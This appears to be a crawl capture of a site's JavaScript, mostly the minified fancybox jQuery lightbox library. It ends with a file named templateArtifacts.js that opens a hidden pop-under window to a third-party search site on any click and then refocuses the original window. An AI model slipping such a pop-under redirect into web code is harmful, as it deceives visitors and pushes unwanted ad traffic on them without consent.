href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{closeClick:!0,speedOut:200,showEarly:!0,css:{}},title:{type:"float"}},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){return e&&(i.isPlainObject(t)||(t={}),!1!==r.close(!0))?(i.isArray(e)||(e=c(e)?i(e).get():[e]),i.each(e,function(o,s){var a,l,d,h,p,f,m,g={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),c(s)?(g={href:s.attr("href"),title:s.attr("title"),isDom:!0,element:s},i.metadata&&i.extend(!0,g,s.metadata())):g=s),a=t.href||g.href||(u(s)?s:null),l=t.title!==n?t.title:g.title||"",d=t.content||g.content,h=d?"html":t.type||g.type,!h&&g.isDom&&(h=s.data("fancybox-type"),h||(p=s.prop("class").match(/fancybox\.(\w+)/),h=p?p[1]:null)),u(a)&&(h||(r.isImage(a)?h="image":r.isSWF(a)?h="swf":"#"===a.charAt(0)?h="inline":u(s)&&(h="html",d=s)),"ajax"===h&&(f=a.split(/\s+/,2),a=f.shift(),m=f.shift())),d||("inline"===h?a?d=i(u(a)?a.replace(/.*(?=#[^\s]+$)/,""):a):g.isDom&&(d=s):"html"===h?d=a:h||a||!g.isDom||(h="inline",d=s)),i.extend(g,{href:a,type:h,content:d,title:l,selector:m}),e[o]=g}),r.opts=i.extend(!0,{},r.defaults,t),t.keys!==n&&(r.opts.keys=t.keys?i.extend({},r.defaults.keys,t.keys):!1),r.group=e,r._start(r.opts.index)):void 0},cancel:function(){var e=r.coming;e&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0).trigger("onReset").remove(),r.current||r.trigger("afterClose"),r.coming=null)},close:function(e){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isOpen&&e!==!0?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),"fixed"===r.wrap.css("position")&&r.wrap.css(r._getPosition(!0)),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut()))},play:function(e){var t=function(){clearTimeout(r.player.timer)},n=function(){t(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},o=function(){t(),i("body").unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")},s=function(){r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,i("body").bind({"afterShow.player onUpdate.player":n,"onCancel.player beforeClose.player":o,"beforeLoad.player":t}),n(),r.trigger("onPlayStart"))};e===!0||!r.player.isActive&&e!==!1?s():o()},next:function(e){var t=r.current;t&&(u(e)||(e=t.direction.next),r.jumpto(t.index+1,e,"next"))},prev:function(e){var t=r.current;t&&(u(e)||(e=t.direction.prev),r.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var o=r.current;o&&(e=p(e),r.direction=t||o.direction[e>=o.index?"next":"prev"],r.router=i||"jumpto",o.loop&&(0>e&&(e=o.group.length+e%o.group.length),e%=o.group.length),o.group[e]!==n&&(r.cancel(),r._start(e)))},reposition:function(e,t){var i;r.isOpen&&(i=r._getPosition(t),e&&"scroll"===e.type?(delete i.position,r.wrap.stop(!0,!0).animate(i,200)):r.wrap.css(i))},update:function(e){var t=e&&e.type,i=!t||"orientationchange"===t;i&&(clearTimeout(a),a=null),r.isOpen&&!a&&((i||l)&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),a=setTimeout(function(){var i=r.current;i&&(r.wrap.removeClass("fancybox-tmp"),"scroll"!==t&&r._setDimension(),"scroll"===t&&i.canShrink||r.reposition(e),r.trigger("onUpdate"),a=null)},l?500:i?20:300))},toggle:function(e){r.isOpen&&(r.current.fitToView="boolean"===i.type(e)?e:!r.current.fitToView,r.update())},hideLoading:function(){s.unbind("keypress.fb"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;r.hideLoading(),s.bind("keypress.fb",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),r.cancel())}),e=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),r.defaults.fixed||(t=r.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=r.current?r.current.locked:!1,i={x:o.scrollLeft(),y:o.scrollTop()};return t?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=l&&e.innerWidth?e.innerWidth:o.width(),i.h=l&&e.innerHeight?e.innerHeight:o.height()),i},unbindEvents:function(){r.wrap&&c(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var e,t=r.current;t&&(o.bind("orientationchange.fb"+(l?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),r.update),e=t.keys,e&&s.bind("keydown.fb",function(o){var s=o.which||o.keyCode,a=o.target||o.srcElement;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||a&&(a.type||i(a).is("[contenteditable]"))||i.each(e,function(e,a){return t.group.length>1&&a[s]!==n?(r[e](a[s]),o.preventDefault(),!1):i.inArray(s,a)>-1?(r[e](),o.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&r.wrap.bind("mousewheel.fb",function(e,n,o,s){for(var a=e.target||null,l=i(a),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=h(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!t.canShrink&&(s>0||o>0?r.prev(s>0?"down":"left"):(0>s||0>o)&&r.next(0>s?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var n,o=t||r.coming||r.current;if(o){if(i.isFunction(o[e])&&(n=o[e].apply(o,Array.prototype.slice.call(arguments,1))),n===!1)return!1;"onCancel"!==e||r.isOpened||(r.isActive=!1),o.helpers&&i.each(o.helpers,function(t,n){n&&r.helpers[t]&&i.isFunction(r.helpers[t][e])&&r.helpers[t][e](n,o)}),i.event.trigger(e+".fb")}},isImage:function(e){return u(e)&&e.match(/\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$/i)},isSWF:function(e){return u(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,n,o,s,a,c={};if(e=p(e),t=r.group[e]||null,!t)return!1;if(c=i.extend(!0,{},r.opts,t),s=c.margin,a=c.padding,"number"===i.type(s)&&(c.margin=[s,s,s,s]),"number"===i.type(a)&&(c.padding=[a,a,a,a]),c.modal&&i.extend(!0,c,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),c.autoSize&&(c.autoWidth=c.autoHeight=!0),"auto"===c.width&&(c.autoWidth=!0),"auto"===c.height&&(c.autoHeight=!0),c.group=r.group,c.index=e,r.coming=c,!1===r.trigger("beforeLoad"))return r.coming=null,void 0;if(o=c.type,n=c.href,!o)return r.coming=null,r.current&&r.router&&"jumpto"!==r.router?(r.current.index=e,r[r.router](r.direction)):!1;if(r.isActive=!0,("image"===o||"swf"===o)&&(c.autoHeight=c.autoWidth=!1,c.scrolling="visible"),"image"===o&&(c.aspectRatio=!0),"iframe"===o&&l&&(c.scrolling="scroll"),c.wrap=i(c.tpl.wrap).addClass("fancybox-"+(l?"mobile":"desktop")+" fancybox-type-"+o+" fancybox-tmp "+c.wrapCSS).appendTo(c.parent),i.extend(c,{skin:i(".fancybox-skin",c.wrap),outer:i(".fancybox-outer",c.wrap),inner:i(".fancybox-inner",c.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){c.skin.css("padding"+t,f(c.padding[e]))}),r.trigger("onReady"),"inline"===o||"html"===o){if(!c.content||!c.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===o?r._loadImage():"ajax"===o?r._loadAjax():"iframe"===o?r._loadIframe():r._afterLoad()},_error:function(e){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var e=r.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width,r.coming.height=this.height,r._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,r._error("image")},e.src=r.coming.href,e.complete!==n&&e.complete||r.showLoading()},_loadAjax:function(){var e=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){r.coming&&"abort"!==t?r._error("ajax",e):r.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,r._afterLoad())}}))},_loadIframe:function(){var e=r.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",l?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","http://about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(r.showLoading(),t.one("load",function(){i(this).data("ready",1),l||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||r._afterLoad()},_preloadImages:function(){var e,t,i=r.group,n=r.current,o=i.length,s=n.preload?Math.min(n.preload,o-1):0;for(t=1;s>=t;t+=1)e=i[(n.index+t)%o],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,n,o,s,a,l=r.coming,u=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&r.isActive!==!1){if(!1===r.trigger("afterLoad",l,u))return l.wrap.stop(!0).trigger("onReset").remove(),r.coming=null,void 0;switch(u&&(r.trigger("beforeChange",u),u.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove(),"fixed"===u.wrap.css("position")&&u.wrap.css(r._getPosition(!0))),r.unbindEvents(),e=l,t=l.content,n=l.type,o=l.scrolling,i.extend(r,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:u}),s=e.href,n){case"inline":case"ajax":case"html":e.selector?t=i("<div>").html(t).find(e.selector):c(t)&&(t.data(d)||t.data(d,i('<div class="'+d+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){i(this).find(t).length&&t.hide().replaceAll(t.data(d)).data(d,!1)}));break;case"image":t=e.tpl.image.replace("{href}",s);break;case"swf":t='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',a="",i.each(e.swf,function(e,i){t+='<param name="'+e+'" value="'+i+'"></param>',a+=" "+e+'="'+i+'"'}),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+a+"></embed></object>"}c(t)&&t.parent().is(e.inner)||e.inner.append(t),r.trigger("beforeShow"),e.inner.css("overflow","yes"===o?"scroll":"no"===o?"hidden":o),r._setDimension(),e.wrap.removeClass("fancybox-tmp"),e.pos=i.extend({},e.dim,r._getPosition(!0)),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?u.prevMethod&&r.transitions[u.prevMethod]():i(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?e.nextMethod:e.openMethod](),r._preloadImages()}},_setDimension:function(){var e,t,n,o,s,a,l,c,u,h,m,g,v,y,b,w=r.getViewport(),_=0,C=!1,k=!1,x=r.wrap,M=r.skin,S=r.inner,T=r.current,D=T.width,A=T.height,E=T.minWidth,P=T.minHeight,R=T.maxWidth,F=T.maxHeight,O=T.scrolling,I=T.scrollOutside?T.scrollbarWidth:0,W=T.margin,z=W[1]+W[3],N=W[0]+W[2];if(x.add(M).add(S).width("auto").height("auto"),e=M.outerWidth(!0)-M.width(),t=M.outerHeight(!0)-M.height(),n=z+e,o=N+t,s=d(D)?(w.w-n)*p(D)/100:D,a=d(A)?(w.h-o)*p(A)/100:A,"iframe"===T.type){if(y=T.content,T.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(S.width(s).height(9999),b=y.contents().find("body"),I&&b.css("overflow-x","hidden"),a=b.height())}catch(L){}}else(T.autoWidth||T.autoHeight)&&(S.addClass("fancybox-tmp"),T.autoWidth||S.width(s),T.autoHeight||S.height(a),T.autoWidth&&(s=S.width()),T.autoHeight&&(a=S.height()),S.removeClass("fancybox-tmp"));if(D=p(s),A=p(a),u=s/a,E=p(d(E)?p(E,"w")-n:E),R=p(d(R)?p(R,"w")-n:R),P=p(d(P)?p(P,"h")-o:P),F=p(d(F)?p(F,"h")-o:F),l=R,c=F,g=w.w-z,v=w.h-N,T.aspectRatio?(D>R&&(D=R,A=D/u),A>F&&(A=F,D=A*u),E>D&&(D=E,A=D/u),P>A&&(A=P,D=A*u)):(D=Math.max(E,Math.min(D,R)),A=Math.max(P,Math.min(A,F))),T.fitToView)if(R=Math.min(w.w-n,R),F=Math.min(w.h-o,F),S.width(p(D)).height(p(A)),x.width(p(D+e)),h=x.width(),m=x.height(),T.aspectRatio)for(;(h>g||m>v)&&D>E&&A>P&&!(_++>19);)A=Math.max(P,Math.min(F,A-10)),D=A*u,E>D&&(D=E,A=D/u),D>R&&(D=R,A=D/u),S.width(p(D)).height(p(A)),x.width(p(D+e)),h=x.width(),m=x.height();else D=Math.max(E,Math.min(D,D-(h-g))),A=Math.max(P,Math.min(A,A-(m-v)));I&&"auto"===O&&a>A&&g>D+e+I&&(D+=I),S.width(p(D)).height(p(A)),x.width(p(D+e)),h=x.width(),m=x.height(),C=(h>g||m>v)&&D>E&&A>P,k=T.aspectRatio?l>D&&c>A&&s>D&&a>A:(l>D||c>A)&&(s>D||a>A),i.extend(T,{dim:{width:f(h),height:f(m)},origWidth:s,origHeight:a,canShrink:C,canExpand:k,wPadding:e,hPadding:t,wrapSpace:m-M.outerHeight(!0),skinSpace:M.height()-A}),!y&&T.autoHeight&&A>P&&F>A&&!k&&S.height("auto")},_getPosition:function(e){var t=r.current,i=r.getViewport(),n=t.margin,o=r.wrap.width()+n[1]+n[3],s=r.wrap.height()+n[0]+n[2],a={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&s<=i.h&&o<=i.w?a.position="fixed":t.locked||(a.top+=i.y,a.left+=i.x),a.top=f(Math.max(a.top,a.top+(i.h-s)*t.topRatio)),a.left=f(Math.max(a.left,a.left+(i.w-o)*t.leftRatio)),a},_afterZoomIn:function(){var e=r.current;e&&(r.isOpen=r.isOpened=!0,r.wrap.addClass("fancybox-opened").css("overflow","visible"),r.reposition(),(e.closeClick||e.nextClick)&&r.inner.css("cursor","pointer").bind("click.fb",function(t){i(t.target).is("a")||i(t.target).parent().is("a")||r[e.closeClick?"close":"next"]()}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(r.skin).bind("click.fb",r.close),e.arrows&&r.group.length>1&&((e.loop||e.index>0)&&i(e.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(e.loop||e.index<r.group.length-1)&&i(e.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),e.loop||e.index!==e.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(){var e=r.current;i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",e)}}),r.transitions={getOrigPosition:function(){var e=r.current,t=e.element,i=e.orig,n={},o=50,s=50,a=e.hPadding,l=e.wPadding,u=r.getViewport();return!i&&e.isDom&&t.is(":visible")&&(i=t.find("img:first"),i.length||(i=t)),c(i)?(n=i.offset(),i.is("img")&&(o=i.outerWidth(),s=i.outerHeight())):(n.top=u.y+(u.h-s)*e.topRatio,n.left=u.x+(u.w-o)*e.leftRatio),e.locked&&(n.top-=u.y,n.left-=u.x),n={top:f(n.top-a*e.topRatio),left:f(n.left-l*e.leftRatio),width:f(o+l),height:f(s+a)}},step:function(e,t){var i,n,o,s=t.prop,a=r.current,l=a.wrapSpace,c=a.skinSpace;("width"===s||"height"===s)&&(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),r.isClosing&&(i=1-i),n="width"===s?a.wPadding:a.hPadding,o=e-n,r.skin[s](p("width"===s?o:o-l*i)),r.inner[s](p("width"===s?o:o-l*i-c*i)))},zoomIn:function(){var e=r.current,t=e.pos,n=e.openEffect,o="elastic"===n,s=i.extend({opacity:1},t);delete s.position,o?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===n&&(t.opacity=.1),r.wrap.css(t).animate(s,{duration:"none"===n?0:e.openSpeed,easing:e.openEasing,step:o?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var e=r.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var e,t=r.current,i=t.nextEffect,n=t.pos,o={opacity:1},s=r.direction,a=200;n.opacity=.1,"elastic"===i&&(e="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(n[e]=f(p(n[e])-a),o[e]="+="+a+"px"):(n[e]=f(p(n[e])+a),o[e]="-="+a+"px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(o,{duration:t.nextSpeed,easing:t.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var e=r.previous,t=e.prevEffect,n={opacity:.1},o=r.direction,s=200;"elastic"===t&&(n["down"===o||"up"===o?"top":"left"]=("up"===o||"left"===o?"-":"+")+"="+s+"px"),e.wrap.animate(n,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={overlay:null,update:function(){var e,n="100%";this.overlay.width(n).height("100%"),i.browser.msie?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),s.width()>e&&(n=s.width())):s.width()>o.width()&&(n=s.width()),this.overlay.width(n).height(s.height())},onReady:function(e,n){i(".fancybox-overlay").stop(!0,!0),this.overlay||i.extend(this,{overlay:i('<div class="fancybox-overlay"></div>').appendTo(n.parent),margin:s.height()>o.height()||"scroll"===i("body").css("overflow-y")?i("body").css("margin-right"):!1,el:t.all&&!t.querySelector?i("html"):i("body")}),n.fixed&&!l&&(this.overlay.addClass("fancybox-overlay-fixed"),n.autoCenter&&(this.overlay.append(n.wrap),n.locked=this.overlay)),e.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var n=this.overlay.unbind(".fb").width("auto").height("auto").css(e.css);e.closeClick&&n.bind("click.fb",function(e){i(e.target).hasClass("fancybox-overlay")&&r.close()}),t.fixed&&!l?t.locked&&(this.el.addClass("fancybox-lock"),this.margin!==!1&&i("body").css("margin-right",p(this.margin)+t.scrollbarWidth)):this.update(),n.show()},onUpdate:function(e,t){(!t.fixed||l)&&this.update()},afterClose:function(e){var t=this,n=e.speedOut||0;t.overlay&&!r.isActive&&t.overlay.fadeOut(n||0,function(){i("body").css("margin-right",t.margin),t.el.removeClass("fancybox-lock"),t.overlay.remove(),t.overlay=null})}},r.helpers.title={beforeShow:function(e){var t,n,o=r.current.title,s=e.type;if(u(o)&&""!==i.trim(o)){switch(t=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+o+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,t.appendTo("body").width(t.width()).wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(p(t.css("margin-bottom")))}"top"===e.position?t.prependTo(n):t.appendTo(n)}}},i.fn.fancybox=function(e){var t,n=i(this),o=this.selector||"",a=function(s){var a,l,c=i(this).blur(),u=t;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||c.is(".fancybox-wrap")||(a=e.groupAttr||"data-fancybox-group",l=c.attr(a),l||(a="rel",l=c.get(0)[a]),l&&""!==l&&"nofollow"!==l&&(c=o.length?i(o):n,c=c.filter("["+a+'="'+l+'"]'),u=c.index(this)),e.index=u,r.open(c,e)!==!1&&s.preventDefault())
};return e=e||{},t=e.index||0,o&&e.live!==!1?s.undelegate(o,"click.fb-start").delegate(o+":not('.fancybox-item, .fancybox-nav')","click.fb-start",a):n.unbind("click.fb-start").bind("click.fb-start",a),this},s.ready(function(){i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),n=t.innerWidth()-t.height(99).innerWidth();return e.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=function(){var e=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")})})}(window,document,jQuery),function(e){var t=e.fancybox;t.helpers.thumbs={wrap:null,list:null,width:0,source:function(t){var i;return t.element&&(i=e(t.element).find("img").attr("src")),!i&&"image"===t.type&&t.href&&(i=t.href),i},init:function(t,i){var n,o=this,s=t.width||50,r=t.height||50,a=t.source||this.source;n="";for(var l=0;l<i.group.length;l++)n+='<li><a style="width:'+s+"px;height:"+r+'px;" href="javascript:jQuery.fancybox.jumpto('+l+');"></a></li>';this.wrap=e('<div id="fancybox-thumbs"></div>').addClass(t.position||"bottom").appendTo("body"),this.list=e("<ul>"+n+"</ul>").appendTo(this.wrap),e.each(i.group,function(t){var n=a(i.group[t]);n&&e("<img />").load(function(){var i,n,a,l=this.width,c=this.height;o.list&&l&&c&&(i=l/s,n=c/r,a=o.list.children().eq(t).find("a"),i>=1&&n>=1&&(i>n?(l=Math.floor(l/n),c=r):(l=s,c=Math.floor(c/i))),e(this).css({width:l,height:c,top:Math.floor(r/2-c/2),left:Math.floor(s/2-l/2)}),a.width(s).height(r),e(this).hide().appendTo(a).fadeIn(300))}).attr("src",n)}),this.width=this.list.children().eq(0).outerWidth(!0),this.list.width(this.width*(i.group.length+1)).css("left",Math.floor(.5*e(window).width()-(i.index*this.width+.5*this.width)))},beforeLoad:function(e,t){return t.group.length<2?(t.helpers.thumbs=!1,void 0):(t.margin["top"===e.position?0:2]+=(e.height||50)+15,void 0)},afterShow:function(e,t){this.list?this.onUpdate(e,t):this.init(e,t),this.list.children().removeClass("active").eq(t.index).addClass("active")},onUpdate:function(t,i){this.list&&this.list.stop(!0).animate({left:Math.floor(.5*e(window).width()-(i.index*this.width+.5*this.width))},150)},beforeClose:function(){this.wrap&&this.wrap.remove(),this.wrap=null,this.list=null,this.width=0}}}(jQuery),_wAMD.define("legacy/fancybox/fancybox",function(){}),_wAMD.require(["site/core","site/app","legacy/flyout_menus_jq","site/fancybox","legacy/fancybox/fancybox"],function(e,t){t.start()}),_wAMD.define("site/main",function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.wyndcliffecourt.co.uk/files/templateArtifacts.js
body_size: -86
content:
if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfsearch.com/?dn=wyndcliffecourt.co.uk&pid=9PO755G95', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);